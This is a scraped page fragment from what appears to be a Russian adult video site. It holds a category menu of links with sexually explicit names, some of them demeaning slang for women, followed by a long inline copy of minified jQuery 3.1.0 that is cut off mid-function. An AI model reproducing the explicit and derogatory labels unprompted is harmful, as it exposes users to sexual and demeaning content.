<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/strastnyy-seks"><div class="catmenu-title">Страстный секс</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/stroynye"><div class="catmenu-title">Стройные</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/studentki"><div class="catmenu-title">Студентки</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/studenty"><div class="catmenu-title">Студенты</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/suchki"><div class="catmenu-title">Сучки</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/tatu"><div class="catmenu-title">Тату</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/telki"><div class="catmenu-title">Телки</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/tolstye"><div class="catmenu-title">Толстые</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/trahayutsya"><div class="catmenu-title">Трахаются</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/tribadizm"><div class="catmenu-title">Трибадизм</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/fantazii"><div class="catmenu-title">Фантазии</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/fitnes"><div class="catmenu-title">Фитнес</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/fut-fetish"><div class="catmenu-title">Фут фетиш</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/futdzhob"><div class="catmenu-title">Футджоб</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/hardkor"><div class="catmenu-title">Хардкор</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/hendzhob"><div class="catmenu-title">Хенджоб</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/shlyushki"><div class="catmenu-title">Шлюшки</div></a></div></div>
<div class="catmenu-item"><div class="catmenu-item-m"><a href="http://sex-brazzers.net/eroticheskiy-massazh"><div class="catmenu-title">Эротический массаж</div></a></div></div>
</div>
</div>
</div>
<script>
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.1.0",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null!=a?a<0?this[a+this.length]:this[a]:f.call(this)},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=r.isArray(d)))?(e?(e=!1,f=c&&r.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"label"in b&&b.disabled===a||"form"in b&&b.disabled===a||"form"in b&&b.disabled===!1&&(b.isDisabled===a||b.isDisabled!==!a&&("label"in b||!ea(b))!==a)}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e)}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(_,aa),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=V.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(_,aa),$.test(j[0].type)&&qa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&sa(j),!a)return G.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||$.test(a)&&qa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return 